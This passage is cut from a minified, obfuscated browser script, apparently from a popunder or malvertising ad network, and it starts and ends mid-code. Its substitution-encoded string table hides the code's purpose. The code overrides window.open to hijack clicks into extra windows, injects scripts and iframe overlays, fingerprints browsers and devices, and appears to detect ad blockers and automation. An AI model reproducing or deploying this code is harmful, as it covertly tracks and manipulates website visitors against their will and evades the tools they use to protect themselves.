r&&!l&&u&&(xs(t),Object[H.bu](t,t[H.oZ]))}(),t[H.oM]&&O(()=>{ye&&(i[H.Jr][H.ui][H.Ur][H.KZ]=function(){})}),t[H.TM]&&Hr)return;t[H.Nk]=At(t[H.Nk]),It()[H.F](()=>{t[H.Nk]=at(t[H.Nk])}),t[H.ck]&&(t[H.Nk]=Ke(t[H.Nk],H.dr(H.GU,[H.jZ],H.hU,H.dr(H.kZ,H.Tv))),Ti(Ai(t[H.ij])));let o=new wt(t),a=Yn(o,t,!H.ur,nt());if(Wi(H.dr(H.CX,o,H.lj,t))[H.F](l=>{l||wn()}),t[H.Ou]&&!n&&mn(t[H.ij],e,t[H.Ou]),n&&(t[H.Nk]=T(t[H.Nk],H.GX,H.ur),async function(){await Tr(t,o,void H.g,!H.g)||wn()}()),nt()&&Zo(t[H.ij])&&(o[H.Ha](t),o[H.na](t,!H.ur)),nt()&&Xt(o,t),t[H.Bk])try{let l=i[H.Jr][H.BM];i[H.Jr][H.BM]=function(p,h,L){let [M]=o[H.sM](t);return M&&(arguments[H.g]=t[H.Nk],arguments[H.ur]=H.sb,o[H.Ha](t),o[H.na](t,!H.ur)),l[H.TZ](void H.g,arguments)}}catch(l){}if(t[H.JK]){let [l]=o[H.sM](t);l&&(rj[H.ou]=!H.ur)}if(t[H.Nk]=T(t[H.Nk],H.Wu,o[H.ua]()),t[H.PM]&&t[H.Sk][H.tj](H.cu),pr(o,t),kr=a,t[H.PM]&&!i[H.Jr][H.pu]){let {skin:{URL:l,widgetOptions:u,tagOptions:p}}=t,h=new wt(p),L=Yn(h,p,!H.g);p[H.Nk]=At(p[H.Nk]),p[H.Nk]=T(p[H.Nk],H.Wu,o[H.ua]()),It()[H.F](()=>{p[H.Nk]=at(p[H.Nk])}),Pe(p[H.Nk])[H.F](M=>{p[H.Nk]=M,Oi(l,()=>fn(h,u,p),()=>i[H.Jr][H.pu]=H.L)&&(i[H.Jr][H.pu]=function(de){L(de),setTimeout(()=>fn(h,u,p),p[H.gl]*H.vr)})})}let s=l=>{var u,p;l&&(t[H.za]=l,t[H.Nk]=T(t[H.Nk],H.MZ,l),t[H.NX]&&(t[H.NX]=T(t[H.NX],H.MZ,l)),(p=(u=t[H.PM])==H.L?void H.g:u[H.gX])!=H.L&&p[H.Nk]&&(t[H.PM][H.gX][H.Nk]=T(t[H.PM][H.gX][H.Nk],H.MZ,l)))},c=()=>{Pe(t[H.Nk])[H.F](l=>{t[H.Nk]=l,t[H.wJ]?bt(t,!H.g):Me[H.Ow](t,!H.g)})},d=l=>{if(!t[H.WJ]||!t[H.cJ])return;let u=String(l)[H.Kk](-H.ur),p=parseInt(u,H.Fb)%H.Nr===H.g,h=i[H.sr][H.ek](H.rM);h[H.rj]=p?t[H.WJ]:t[H.cJ],(i[H.sr][H.xk]||i[H.dK])[H.yk](h),b(H.zi[H.gK](p?H.Pi:H.fi,H.UQ)[H.gK](h[H.rj]))};if(Ve(t[H.za])[H.F](l=>{s(l),r[H.F](u=>{u&&c()}),d(l)}),fr(a,o,t,Be),J&&i[H.sr]&&i[H.sr][H.TK](H.hK,()=>{}),Be(i[H.Jr],a,t),no([t[H.ij]],Cs),function l(){if(it(H.xk)[H.HK]>H.g){if(Kt(t)&&yi(),t[H.PZ]){let u=i[H.sr][H.ek](H.rM);u[H.Lj]=[H.aI,H.XI,H.JI,H.Kl[H.gK](t[H.PZ],H.jl),H.UI,H.dI,H.ZI,H.iI,H.wI][H.Zr](H.d),(i[H.sr][H.xk]||i[H.dK])[H.yk](u)}b(H.bZ)}else setTimeout(l,H.A)}(),!t[H.Bu]&&!t[H.hj]){b(H.Qu);try{Object[H.Mr](jj,H.fM,H.dr(H.kb,void H.g))}catch(l){}}t[H.hj]&&(se||ve?br(i[H.sr],J,l=>{b(H.fM),i[H.Jr][H.jr](l)}):H.fM in jj&&setInterval(()=>{try{jj[H.fM][H.fX]&&(b(H.fM),i[H.Jr][H.jr]())}catch(l){}},H.Vu))}if(typeof lczxsusin<H.x)try{xt(lczxsusin)}catch(e){P[H.Pj](H.xb,e)}else if(qe()){let e=qe(),n=()=>{try{if(nt()&&Qo(e))try{let o=Math[H.sk]()>=H.nJ?Ki:Is;Go(H.dr(H.Cz,ei(),H.RU,e,H.EI,on(),H.Ka,an(),H.mX,o,H.bE,o===Ki))}catch(r){}let t=_i(e);if(t)return xt(t,!H.g);Ve()[H.F](r=>{hn(H.dr(H.ij,e,H.za,r))[H.F](xt)[H.Cb](Ot)})}catch(t){}};or()?async function(){Or(e),await wr()?(Dn(H.Wk,e),Ot()):n()}():n()}else rj[H.UK]=xt;rj[H.kr]=!H.g})()}(Object.entries({x:'g',r:'fdkFab',K:'sqfBmdqzfZapq',j:'__raa',k:'__nmd',M:'lrsefadmsq',b:'__BBG_BDR2',E:20,Y:'lrsradymfe',S:'radQmot',g:0,C:'0',G:'1',h:'2',v:'3',O:'4',W:'5',c:'6',p:'7',B:'8',Q:'9',V:'10',H:'11',n:'12',u:'13',z:10,a:'1pn9169r-90r4-4n2p-n517-no47mmn19o1r',X:'__ciq33iiqc__',J:'__xiwqyrp9c__',U:'KlD(ht&qwW7d-]ekI5=9xT^3cE~YiQaL*6#:u}ZNfMobH1)4F_0yvGA[jCVgOS2zpB!JU/XPR@8rn|sm,',d:'',Z:'geqdMsqzfPmfm',i:'fz17ibe3p9w',w:'jwriq180zn',I:'wbynb03cafp',l:'puemnxqp-nk-eqdhqd',s:'__PX_EQEEUAZ_',D:'lrspxbabgb',A:100,e:'zzhri2',t:299,y:2147483647,L:null,N:'ZafUzUrdmyq',F:'ftqz',q:300,R:'auad8qp8qi',m:'yprw2ce',o:131200,T:131201,P:'pqzqfegw.oay',f:'nvyhamxldm',xr:'nvDfzqFs',rr:'uzfzf_d',Kr:'f_uzf',jr:'azOxuowFdussqd',kr:'lrsxampqpbabgb',Mr:'pqruzqBdabqdfk',br:'pqruzqBdabqdfuqe',Er:'sqfAizBdabqdfkPqeodubfade',Yr:'sqfAizBdabqdfkEkynaxe',Sr:'tmeAizBdabqdfk',gr:'bdabqdfkUeQzgyqdmnxq',Cr:'zmh',Gr:'xaomxEfadmsq',hr:'geqdMsqzf',vr:1e3,Or:'ogddqzfEodubf',Wr:'azqddad',cr:'(hmd mpometYmodae={)|memopz.oay',pr:'(babomet\\.zqf\\/bab\\.ve|babomet\\.zqf)',Br:'(babmpeopz\\.zqf|o\\p\\.babmpe\\.zqf|babmpe\\.zqf\\/bab\\.ve)',Qr:'(\\/\\/[m-l]+\\.[m-l]+\\/[r|d|f|u][m-lM-L0-9]{10,18}\\/[0-9]{4,5})',Vr:'(\\/\\/[M-Lm-l0-9]+\\.oxagprdazf\\.zqf\\/\\?[M-Lm-l0-9]+\\=[0-9]+)',Hr:'(\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2}\\/\\i{2}\\/\\i{2}\\/[m-l0-9]+\\.ve|\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2,35}\\/uzhawq\\.ve)',nr:'(tffb|tffbe):\\/\\/[m-l].*\\.oay\\/[m-l]\\/[m-lM-l0-9]{60,64}=qkV\\.ve',ur:1,zr:'rdayOtmdOapq',ar:24,Xr:3,Jr:'iuz',Ur:'bdafafkbq',dr:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Zr:'vauz',ir:'eqeeuazEfadmsq',wr:'fqef',Ir:5,lr:60,sr:'pao',Dr:'oazzqofuaz',Ar:'(xasa|ndmzp)',er:'u',tr:'^nxan:',yr:'PQNGS',Lr:'UZRA',Nr:2,Fr:'IMDZ',qr:'QDDAD',Rr:4,mr:'.',or:'%',Tr:'{',Pr:'dqcgqefMzuymfuazRdmyq',fr:'iqnwufDqcgqefMzuymfuazRdmyq',xK:'yalDqcgqefMzuymfuazRdmyq',rK:'aDqcgqefMzuymfuazRdmyq',KK:'zadqrqddqd,zaabqzqd',jK:'eqduqeEfmdf',kK:'bbgOagzf',MK:'xmefBbg',bK:'oxuoweEuzoqEqeeuazEfmdf',EK:'oxuoweEuzoqXmefBbg',YK:'sqfFuyq',SK:'_',gK:'oazomf',CK:' babqdnxaowqd',GK:'yageqpaiz',hK:'oxuow',vK:'yageqgb',OK:'fagotqzp',WK:'fagotefmdf',cK:'anvqof',pK:'urdmyq',BK:'qynqp',QK:'hupqa',VK:'mgpua',HK:'xqzsft',nK:'dqpgoq',uK:'wqkpaiz',zK:'bauzfqdpaiz',aK:'bauzfqdgb',XK:500,JK:'imufAzoxuow',UK:'wwb4m5j5fh',dK:'paoQxqyqzf',ZK:'arreqfTqustf',iK:'ymfot',wK:800,IK:171,lK:110,sK:'uzpqjAr',DK:'YEUQ',AK:'efmzpmxazq',eK:10802,tK:'bayo',yK:'uAEOxuowRuj',LK:'mzpdaupOxuowRuj',NK:'qzoapqGDUOaybazqzf',FK:'sqfTustQzfdabkHmxgqe',qK:'dqeaxhq',RK:'ruxfqd',mK:5381,oK:'fab',TK:'mppQhqzfXuefqzqd',PK:'iuft',fK:'za',xj:'pmfmeqf',rj:'edo',Kj:'tqustf',jj:'iupft',kj:'xqrf',Mj:'eadf',bj:'#',Ej:'dmoq',Yj:'ueEwuzEtaiuzs',Sj:'hqdeuaz',gj:'&',Cj:'bdqhqzfPagnxqXamp',Gj:'iqnhuqiEmyqAdusuzDqpudqofGdx',hj:'azGeqdMofuhmfuaz',vj:'dqhqdeq',Oj:'eod',Wj:'eodqqz',cj:'lrspfwqk',pj:'paogyqzfQxqyqzf',Bj:'mbbxqiqnwuf',Qj:'mzpdaup',Vj:'rudqraj',Hj:'su',nj:'uBtazq|uBmp|uBap',uj:'Ymouzfaet',zj:'GONdaieqd\\/',aj:'Abqdm Yuzu\\/',Xj:'RNMH\\/',Jj:'Hqdeuaz\\/[^E]+Emrmdu',Uj:'Qpsq\\/\\p+',dj:'KmNdaieqd',Zj:'oao_oao_ndaieqd',ij:'lazqUp',wj:'bqdr',Ij:'oaxxqofPqngsYqeemsq',lj:'abfuaze',sj:'1bj',Dj:'mnagf:nxmzw',Aj:'uzvqofEodubf: mf xqmef gdx ad tfyx bmdmyqfqd ue dqcgudqp',ej:'imufRadQxqyqzf',tj:'bget',yj:function(a,b){return new RegExp(a,b)},Lj:'uzzqdTFYX',Nj:'efmow',Fj:'?',qj:'iuzpaiAbqzRqmfgdqe',Rj:'_fab',mj:'sqf',oj:'tdqr',Tj:200,Pj:'oaxxqofQddadYqeemsq',fj:'bab-abqz',xk:'napk',rk:'zmyq',Kk:'exuoq',jk:'yalUzzqdEodqqzJ',kk:'nqqsdqzgsal.oay',Mk:'mxxaiZazXuzwOxuowe',bk:'mximkeUrdmyqAhqdxmk',Ek:'omxx',Yk:50,Sk:'qjoxgpqe',gk:'uzoxgpqe',Ck:'oxuowMzkitqdq',Gk:'taefzmyq',hk:'qzfduqe',vk:'mnYmfot',Ok:'qddadOapq',Wk:'azoxuow',ck:'ueMmn',pk:'iqnhuqiDqpudqofGdx',Bk:'ogfAftqdBabe',Qk:'ekynax',Vk:'Otdayq\\/([0-9]{1,})',Hk:'OduAE\\/([0-9]{1,})',nk:'Mzpdaup',uk:'Rudqraj',zk:'OduAE\\/',ak:'RjuAE',Xk:'dqrqddqd',Jk:'; ih\\)',Uk:'oazzqofQzp',dk:'oazzqofEfmdf',Zk:'ueZmZ',ik:'paizxuzw',wk:'qrrqofuhqFkbq',Ik:'fkbq',lk:'dff',sk:'dmzpay',Dk:'bab',Ak:'radymf',ek:'odqmfqQxqyqzf',tk:'abmoufk',yk:'mbbqzpOtuxp',Lk:'dqyahqOtuxp',Nk:'gdx',Fk:'tfyx',qk:'ymb',Rk:'efdeodxane',mk:'BabGzpqd',ok:'mpenkvguok',Tk:'fvBabXampqp',Pk:'BGQZSUZQ',fk:'ombfgdqEfmowFdmoq',xM:33,rM:'eodubf',KM:'mekzo',jM:'fmsGdx',kM:'oxuqzfUp',MM:'oxuowUp',bM:'fdmrruoEagdoqUp',EM:'ogefayUp1',YM:'yqftap',SM:'omxxnmow',gM:'amUp',CM:'dgUp',GM:'fmdsqf',hM:'M',vM:'abqzHumIuzpai3',OM:'rady',WM:'mofuaz',cM:'egnyuf',pM:'faEfduzs',BM:'abqz',QM:'abqzHumYanuxqBabgzpqd',VM:'qmdxk-oxuow-bzp',HM:'efmdfOxuow',nM:'babgzpqdMrfqdOxuoweAnv',uM:'urdmyqAhqdxmkAftqdBabe',zM:'ymj',aM:'sqfNagzpuzsOxuqzfDqof',XM:'eodaxxFab',JM:'eodaxxXqrf',UM:'dagzp',dM:'rxaad',ZM:'UzUrdmyqOmzZafQjuf',iM:'faXaiqdOmeq',wM:'xaomfuaz',IM:'mxx',lM:'azxamp',sM:'ueUybdqeeuazMhmuxmnxq',DM:'ebxuf',AM:'puemnxq',eM:'puemnxqMxx',tM:'efduzs',yM:'aa',LM:'EERuj',NM:'dqcgqefGdx',FM:'imufCgmxufkOtqow',qM:'dgzOapq',RM:'dqyahqEodubf',mM:'uzufEfmdf',oM:'ymtOxuowe',TM:'ueAzoxuowPuemnxqpUzWzaizIqnHuqi',PM:'ewuz',fM:'geqdMofuhmfuaz',xb:'dgz',rb:'qzgyqdmnxq',Kb:'oazrusgdmnxq',jb:'idufmnxq',kb:'hmxgq',Mb:'fzqyqxQfzqygoap',bb:'Hqdeuaz\\/',Eb:'\\/f.oa\\n',Yb:'sqfQzfduqe',Sb:'eodubfXampBqdradymzoq',gb:'rb',Cb:'omfot',Gb:'efkxq',hb:'bmdqzfZapq',vb:'tqmp',Ob:'zaFdmowIuzpai',Wb:'_bma',cb:'bgzpqdyuzubab',pb:'_efadmsq',Bb:'rgzofuaz',Qb:'XuqPqfqofad',Vb:'MmPqfqofad',Hb:'XMEF_OADDQOF_QHQZF_FUYQ',nb:'geqdFdmowuzsUzfqdhmx',ub:'bab_opz',zb:'bab_romb',ab:'BgEtaiz',Xb:'PaAbqz',Jb:'oxw$bdb@wie',Ub:'oxw$bdb@mnx',db:'qjaPkzmyuoBmdmye',Zb:'qjaVeBab101',ib:'otmdOapqMf',wb:'__pe3poh__',Ib:'paogyqzf',lb:'=',sb:'_nxmzw',Db:'raoge',Ab:'qhqzf',eb:'edoQxqyqzf',tb:'bbg',yb:'eturf',Lb:'ii',Nb:'EE',Fb:36,qb:'dqbxmoq',Rb:'oaawuq',mb:'; bmft=/;',ob:'bdqrqfotMpGdxFfx',Tb:'bdqrqfotMpQzmnxqp',Pb:'rdqc-xuyuf',fb:'qmdxk-oxuow-bze',xE:'qybfk',rE:'zqjf-b-xq',KE:'mffmotQhqzf',jE:'xuzw',kE:'odqmfqUA',ME:'dqyahqUA',bE:'urdmyqAhqdxmk',EE:'oxuqzfTqustf',YE:'eodaxxTqustf',SE:25,gE:'bmsqKArreqf',CE:'bmsqJArreqf',GE:'oxuqzfFab',hE:'oxuqzfXqrf',vE:'oqux',OE:'zefa',WE:'fmsZmyq',cE:'mssdqeeuhq',pE:'bmdqzfQxqyqzf',BE:'bnIuzpaiAbqz',QE:'sqfMffdungfq',VE:'j',HE:'d',nE:'W',uE:'v',zE:'w',aE:'Y',XE:'n',JE:'Q',UE:'g1hyh1r6xx',dE:'frrnq://kw.prkypi.lcr/egb.hq',ZE:'qwlaGb',iE:'qwlaMpgegl',wE:'qwlaByrc',IE:'eclcpyrcbEgb',lE:'gqQwlagle',sE:'qwlaAyjjzyaiq',DE:'K',AE:'E',eE:14,tE:'s',yE:'egbpyrmp',LE:'O',NE:'ajgclr',FE:'S',qE:'t',RE:2e3,mE:'h',oE:3e3,TE:'A',PE:1e4,fE:'I',xY:'o',rY:'b',KY:'N',jY:'pmslb',kY:'C',MY:'H',bY:'rmn',EY:'jv',YY:'slbcdglcb',SY:'z',gY:'rpsc',CY:'qapgnr',GY:'l',hY:'pylbmk',vY:'m',OY:'J',WY:'apcyrcCjckclr',cY:'V',pY:'ynnclbAfgjb',BY:'G',QY:'pckmtcAfgjb',VY:'p',HY:'hmgl',nY:'L',uY:'nsqf',zY:'bmaskclr',aY:'i',XY:'bmaskclrCjckclr',JY:'U',UY:'kyn',dY:'x',ZY:'ECR',iY:'e',wY:'lcvr',IY:'P',lY:'ecrRgkc',sY:'mncl',DY:'q',AY:'ugrfApcbclrgyjq',eY:'f',tY:'rgkcmsr',yY:'k',LY:'mlcppmp',NY:'X',FY:'mlrgkcmsr',qY:'Z',RY:'mljmyb',mY:'R',oY:'qclb',TY:'c',PY:'dmpCyaf',fY:'D',xS:'jclerf',rS:'y',KS:'a',jS:'bmlc',kS:'F',MS:'yLyyLLLLLLyyLLLLLLLLLyLyLyyyyLLL',bS:'B',ES:'qnjgr',YS:'r',SS:'qjgac',gS:'jd',CS:'rfcl',GS:'dd',hS:'Wd',vS:'tyjsc',OS:'vd',WS:'ynnjw',cS:'wd',pS:'dpmkAfypAmbc',BS:'Yd',QS:'nd',VS:'pcqmjtc',HS:'Qd',nS:97,uS:'Kd',zS:122,aS:'Ed',XS:48,JS:'sd',US:57,dS:'Od',ZS:'rfpmu',iS:'Sd',wS:'egb',IS:'td',lS:'nypqc',sS:'hd',DS:'pcqnmlqc',AS:'eqfFuyqagf',eS:'qeombq',tS:'248_4_NE',yS:'0.0.7',LS:'sgdm',NS:'etmbshnm',FS:'vdacqhudq',qS:'oktfhmr',RS:'rbqddmW',mS:'rbqddmX',oS:'zuzhkGdhfgs',TS:'bkhdmsVhcsg',PS:'kdmfsg',fS:'gqde',xg:'qdedqqdq',rg:'kzmftzfd',Kg:'ghccdm',jg:'tmcdehmdc',kg:'fdsGhfgDmsqnoxUzktdr',Mg:'qdrnkud',bg:'sdrs',Eg:'rdke',Yg:'sno',Sg:'fdnknbzshnm',gg:'lzwSntbgOnhmsr',Cg:'vhcsg',Gg:'gdhfgs',hg:'ntsdqVhcsg',vg:'ntsdqGdhfgs',Og:'hmmdqVhcsg',Wg:'hmmdqGdhfgs',cg:'rbqddm',pg:'cnbtldmsDkdldms',Bg:'eqzldr',Qg:'knbzshnm',Vg:'cnbtldms',Hg:'mzuhfzsnq',ng:'kdudk',ug:'bgzqfhmf',zg:'uhrhahkhsxRszsd',ag:'trdqZfdms',Xg:'ghk',Jg:'iro',Ug:'mf',dg:'hw',Zg:'gs',ig:'os',wg:'ss',Ig:'mo',lg:'Qs',sg:'mv',Dg:'ps',Ag:'ma',eg:'Fs',tg:'rv',yg:'Ws',Lg:'rg',Ng:'Ks',Fg:'ok',qg:'ls',Rg:'vx',mg:'cs',og:'vw',Tg:'Es',Pg:'vv',fg:'ys',xC:'vg',rC:'Is',KC:'bv',jC:'hs',kC:'vhv',MC:'us',bC:'vhg',EC:'bs',YC:'veb',SC:'Hs',gC:'rzg',CC:'ks',GC:'mzukmf',hC:'Ds',vC:'cqe',OC:'Ps',WC:'vfk',cC:'rs',pC:'sa',BC:'Cs',QC:'asy',VC:'Ss',HC:'asn',nC:'Js',uC:'oms',zC:'Gs',aC:'omqb',XC:'alk',JC:'ns',UC:'alh',dC:'Ns',ZC:'urak',iC:'zs',wC:'mzuhfzsd',IC:'ws',lC:'qdknzc',sC:'is',DC:'azbj_enqvzqc',AC:'qs',eC:'Ms',tC:'oqdqdmcdq',yC:'Zs',LC:'Rs',NC:'trdqZfdmsCzsz',FC:'Bs',qC:'gzrNvmOqnodqsx',RC:'Ts',mC:'rdmcAdzbnm',oC:'as',TC:'bzkkOgzmsnl',PC:'As',fC:'_ogzmsnl',xG:'Ys',rG:'bzmuzr',KG:'Ls',jG:'VDAFK_cdatf_qdmcdqdq_hmen',kG:'fs',MG:'qoo',bG:'ds',EG:'syn',YG:'Vs',SG:'sr_cdsdbsdc',gG:'Os',CG:'irtz',GG:'xs',hG:'mom',vG:'es',OG:'thc',WG:'ts',cG:'sy',pG:'Us',BG:'mzo',QG:'Xs',VG:'duzk',HG:'js',nG:'gb',uG:'vs',zG:'cl',aG:'ms',XG:'qss',JG:'gQ',UG:'bg_nai',dG:'sQ',ZG:'nrbot',iG:'QQ',wG:'bg_nai_hmcdw',IG:'pQ',lG:'vhm_jdxr_kdmfsg',sG:'FQ',DG:'bnknq_cdosg',AG:'WQ',eG:'udmcnq',tG:'KQ',yG:'fzldozcr',LG:'lQ',NG:'bnknq_fzlts',FG:'cQ',qG:'oek',RG:'EQ',mG:'brh',oG:'yQ',TG:'bks',PG:'IQ',fG:'ghccdm_heqzld',xh:'hQ',rh:'azs',Kh:'uQ',jh:'ghmsr',kh:'bQ',Mh:'(hognmd|hozc|zmcqnhc|(vhmcnvr ognmd))',bh:'HQ',Eh:'kQ',Yh:'shldYnmd',Sh:'DQ',gh:'bqdzsdDkdldms',Ch:'PQ',Gh:'fdsDwsdmrhnm',hh:'rQ',vh:'bgqnld',Oh:'CQ',Wh:'odqenqlzmbd',ch:'SQ',ph:'ptzkhsxNoshnmr',Bh:'JQ',Qh:'bkhdmsGhmsr',Vh:'GQ',Hh:'fdsAzssdqx',nh:'oQ',uh:'dwodqhldmszk-vdafk',zh:'nQ',ah:'vdafk',Xh:'NQ',Jh:'zQ',Uh:'7936ycxgta8hx9zimjq4ml',dh:'wQ',Zh:'dmbncdTQHBnlonmdms',ih:'iQ',wh:'bzsbg',Ih:'qQ',lh:'fdsShldynmdNeerds',sh:'MQ',Dh:'fdsBnmsdws',Ah:'ZQ',eh:'fdsOzqzldsdq',th:'RQ',yh:'qh',Lh:'BQ',Nh:'qu',Fh:'TQ',qh:'rzv',Rh:'aQ',mh:'bg',oh:'AQ',Th:'oc',Ph:'YQ',fh:'vc',xv:'LQ',rv:'mk',Kv:'fQ',jv:'mkr',kv:'dQ',Mv:'okzsenql_cdsdbsnq',bv:'VQ',Ev:'mdr',Yv:'OQ',Sv:'aksg',gv:'xQ',Cv:'rsqhmf',Gv:'eQ',hv:'asnz',vv:'tQ',Ov:'TMLZRJDC_QDMCDQDQ_VDAFK',Wv:'UQ',cv:'GdzckdrrBgqnld',pv:'XQ',Bv:'(bgqnld|bgqnlhtl)',Qv:'jQ',Vv:'nodqz',Hv:'vQ',nv:'mQ',uv:'lncdk',zv:'gp',av:'okzsenql',Xv:'sp',Jv:'okzsenqlUdqrhnm',Uv:'Qp',dv:'tzEtkkUdqrhnm',Zv:'pp',iv:'Fp',wv:'qdrnkudcNoshnmr',Iv:'Wp',lv:'Kp',sv:'otrg',Dv:'lp',Av:'inhm',ev:'cp',tv:':rszqs',yv:'Ep',Lv:':dmc',Nv:'yp',Fv:6,qv:'Ip',Rv:7,mv:'hp',ov:8,Tv:'up',Pv:9,fv:'bp',xO:'Hp',rO:11,KO:'kp',jO:12,kO:'Dp',MO:13,bO:'Pp',EO:'rp',YO:15,SO:'Cp',gO:16,CO:'Sp',GO:17,hO:'Jp',vO:18,OO:'Gp',WO:19,cO:'op',pO:'np',BO:21,QO:'Np',VO:22,HO:'zp',nO:23,uO:'wp',zO:'ip',aO:'qp',XO:26,JO:'Mp',UO:27,dO:'Zp',ZO:28,iO:'Rp',wO:'bkhdms_hc',IO:'Bp',lO:'tmjmnvm',sO:'Tp',DO:'zeehkhzsd_hc',AO:'ap',eO:'sqzeehb_rntqbd_hc',tO:'Ap',yO:'zcudqshrdq_hc',LO:'Yp',NO:'bzlozhfm_hc',FO:'Lp',qO:'btrsnl_hc_1',RO:'fp',mO:'btrsnl_hc_2',oO:'dp',TO:'bkhbj_hc',PO:'Vp',fO:'bnrs',xW:'Op',rW:'ldsgnc',KW:'xp',jW:'irszf',kW:'ep',MW:'q_thc',bW:'tp',EW:'nz_hc',YW:'Up',SW:'zcchshnmzk_hcr',gW:'Xp',CW:'mnv',GW:'jp',hW:'bnmbzs',vW:'vp',OW:'lzqj',WW:'mp',cW:'mzld',pW:'gF',BW:'nmsntbgrszqs',QW:'sF',VW:'OktfhmZqqzx',HW:'QF',nW:'fdsFzldozcr',uW:'pF',zW:'hr_zmcqnhc',aW:'FF',XW:'hr_sqhcdms',JW:'WF',UW:'hr_bgqnlhtl_86_nq_mdvdq',dW:'KF',ZW:'hr_bgqnlhtl',iW:'lF',wW:'hr_dcfd',IW:'cF',lW:'hr_fdbjn',sW:'EF',DW:'hr_vda_jhs',AW:'yF',eW:'hr_vda_jhs_606_nq_mdvdq',tW:'IF',yW:'hr_cdrjsno_rzezqh',LW:'hF',NW:'hr_bgqnlhtl_nodqz',FW:'uF',qW:'__cr3cbu__',RW:'bF',mW:'rsqhmfhex',oW:'HF',TW:'lnahkd',PW:'kF',fW:'-2',xc:'DF',rc:';',Kc:'PF',jc:'ozqrd',kc:'rF',Mc:'bkhdmsHc',bc:'CF',Ec:'zeehkhzsdHc',Yc:'SF',Sc:'sqzeehbRntqbdHc',gc:'JF',Cc:'zcudqshrdqHc',Gc:'GF',hc:'bzlozhfmHc',vc:'oF',Oc:'btrsnlHc1',Wc:'nF',cc:'btrsnlHc2',pc:'NF',Bc:'bkhbjHc',Qc:'zF',Vc:'qtHc',Hc:'wF',nc:'nzHc',uc:'iF',zc:'jdxr',ac:'qF',Xc:'ctqr',Jc:'MF',Uc:'CzsdShldEnqlzs',dc:'ZF',Zc:'qdb2020',ic:'RF',wc:'o3',Ic:'BF',lc:'rqfa',sc:'TF',Dc:'knzcShldr',Ac:'aF',ec:'zcchshnmzkHcr',tc:'AF',yc:'mzuhfzshnm',Lc:'YF',Nc:'lrLzwSntbgOnhmsr',Fc:'LF',qc:'nmknzcS',Rc:'fF',mc:'ozfdS',oc:'dF',Tc:'rszqsD',Pc:'VF',fc:'sqzm',xp:'OF',rp:'ogzmsnlir',Kp:'xF',jp:'fdsDmsqhdrAxSxod',kp:'eF',Mp:'lny-vdafk',bp:'tF',Ep:'TMLZRJDC_UDMCNQ_VDAFK',Yp:'UF',Sp:'llg',gp:'XF',Cp:'eqnlBgzqBncd',Gp:'jF',hp:'hmcdwNe',vp:'vF',Op:'qntmc',Wp:'mF',cp:'Hmsk',pp:'gW',Bp:'gzqcvzqdBnmbtqqdmbx',Qp:'sW',Vp:'mtladq',Hp:'QW',np:'cduhbdLdlnqx',up:'pW',zp:'bnknqCdosg',ap:'FW',Xp:'hrAnsAxOzfdS',Jp:'WW',Up:'vdajhs-3c',dp:'KW',Zp:'ehkdmzld',ip:'lW',wp:'lzo',Ip:'cW',lp:',',sp:'EW',Dp:'bgzqBncdZs',Ap:'yW',ep:'rszbj',tp:'IW',yp:'snRsqhmf',Lp:'hW',Np:'bnmmdbshnm',Fp:'uW',qp:'zmbdrsnqNqhfhmr',Rp:'bW',mp:'0123456789zabcde',op:'HW',Tp:'qdchqdbsBntms',Pp:'kW',fp:'zuzhkVhcsg',xB:'DW',rB:'bkhdmsGdhfgs',KB:'PW',jB:'hrOH',kB:'rW',MB:'mHrOH',bB:'CW',EB:'lzsbgdr',YB:'SW',SB:'bnllhsKnzcShld',gB:'JW',CB:'bnmmdbshnmHmen',GB:'GW',hB:'ehmhrgCnbtldmsKnzcShld',vB:'oW',OB:'ehmhrgKnzcShld',WB:'nW',cB:'ehqrsOzhmsZesdqKnzcShld',pB:'NW',BB:'ehqrsOzhmsShld',QB:'zW',VB:'mzuhfzshnmSxod',HB:'wW',nB:'momMdfnshzsdcOqnsnbnk',uB:'iW',zB:'qdptdrsShld',aB:'qW',XB:'rszqsKnzcShld',JB:'MW',UB:'vzrZksdqmzsdOqnsnbnkZuzhkzakd',dB:'ZW',ZB:'vzrEdsbgdcUhzRocx',iB:'RW',wB:'vzrMomMdfnshzsdc',IB:'BW',lB:'ogzmsnl',sB:'TW',DB:'kzmftzfdr',AB:'aW',eB:'LRBRRLzsqhw',tB:'AW',yB:'lrRdsHlldchzsd',LB:'YW',NB:'lrHmcdwdcCA',FB:'LW',qB:'lrOnhmsdqDmzakdc',RB:'fW',mB:'vdajhsOdqrhrsdmsRsnqzfd',oB:'dW',TB:'vdajhsSdlonqzqxRsnqzfd',PB:'VW',fB:'vdajhsQdrnkudKnbzkEhkdRxrsdlTQK',xQ:'OW',rQ:'AzssdqxLzmzfdq',KQ:'xW',jQ:'vdajhsLdchzRsqdzl',kQ:'eW',MQ:'vdajhsRoddbgFqzllzq',bQ:'tW',EQ:'ZookdOzxDqqnq',YQ:'UW',SQ:'BRROqhlhshudUzktd',gQ:'XW',CQ:'Bntmsdq',GQ:'jW',hQ:'fdsRsnqzfdToczsdr',vQ:'vW',OQ:'VdaJhsLdchzJdxr',WQ:'mW',cQ:'athkcHC',pQ:'gK',BQ:'LdchzQdbnqcdqDqqnqDudms',QQ:'sK',VQ:'lnyHmmdqRbqddmW',HQ:'QK',nQ:'BRRLnyCnbtldmsQtkd',uQ:'pK',zQ:'BzmuzrBzostqdLdchzRsqdzl',aQ:'FK',XQ:'snszk',JQ:'WK',UQ:':',dQ:'KK',ZQ:'aktdsnnsg',iQ:'lK',wQ:128,IQ:'cK',lQ:'lrVqhsdOqnehkdqLzqj',sQ:'EK',DQ:'LRRsqdzl',AQ:'yK',eQ:'lrKztmbgTqh',tQ:'IK',yQ:'lrRzudAkna',LQ:'hK',NQ:'rzezqh',FQ:'uK',qQ:'rsxkd',RQ:'bK',mQ:'QSBDmbncdcZtchnEqzld',oQ:'HK',TQ:'[naidbs Hmsk]',PQ:'kK',fQ:'[naidbs 